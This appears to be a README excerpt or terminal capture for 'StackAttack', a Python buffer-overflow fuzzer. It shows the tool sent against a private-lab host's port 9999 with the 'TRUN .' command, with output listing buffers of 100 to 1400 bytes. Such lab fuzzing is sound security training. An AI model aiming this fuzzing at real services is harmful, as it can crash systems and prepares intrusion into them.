 michael@kali:~/stackattack/StackAttack$ python3 stackattack.py -f -t 172.16.250.131 -p 9999 -s 100 -c 'TRUN .'
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
[*]Sending buffer with 100 bytes[*]
[*]Sending buffer with 200 bytes[*]
[*]Sending buffer with 300 bytes[*]
[*]Sending buffer with 400 bytes[*]
[*]Sending buffer with 500 bytes[*]
[*]Sending buffer with 600 bytes[*]
[*]Sending buffer with 700 bytes[*]
[*]Sending buffer with 800 bytes[*]
[*]Sending buffer with 900 bytes[*]
[*]Sending buffer with 1000 bytes[*]
[*]Sending buffer with 1100 bytes[*]
[*]Sending buffer with 1200 bytes[*]
[*]Sending buffer with 1300 bytes[*]
[*]Sending buffer with 1400 bytes[*]